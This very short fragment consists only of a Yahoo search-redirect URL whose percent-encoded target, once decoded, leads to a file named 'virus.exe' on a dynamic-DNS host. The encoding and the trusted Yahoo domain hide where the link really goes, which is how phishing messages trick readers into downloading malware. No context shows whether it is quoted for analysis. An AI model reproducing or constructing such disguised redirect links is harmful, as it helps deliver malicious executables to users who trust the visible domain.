 Yahoo
   http://br.wrs.yahoo.com/_ylt=A0geum1Mv9RGw4EB6FXz6Qt./SIG=1
    29lovkbd/EXP=1188434124/**%63%6c%65%62%65%65%72%2e
    %6e%6f%2d%69%70%2e%6f%72%67%2f
    %76%69%72%75%73%2e%65%78%65
 